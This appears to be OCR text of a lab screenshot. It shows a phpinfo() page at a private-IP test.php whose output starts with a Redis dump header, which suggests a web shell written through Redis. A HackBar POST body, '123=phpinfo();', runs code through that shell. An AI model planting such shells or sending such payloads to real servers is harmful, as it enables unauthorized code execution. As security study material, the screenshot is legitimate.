 phpinfo()
不安全 192.168.241.150/test.php
REDIS0007� redis-ver3.2.12� redis-bits�@�ctime~d�used-mem�Xf��x
PHP Version 5.4.16
php
System Linux localhost.localdomain 3.10.0-1160.el7.x86_64 #1 SMP Mon Oct 19 16:18:59
UTC 2020 x86_64
Build Date Apr 1 2020 04:08:16
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc
File (php.ini)
Path
Loaded /etc/php.ini
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.241.150/test.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
123=phpinfo();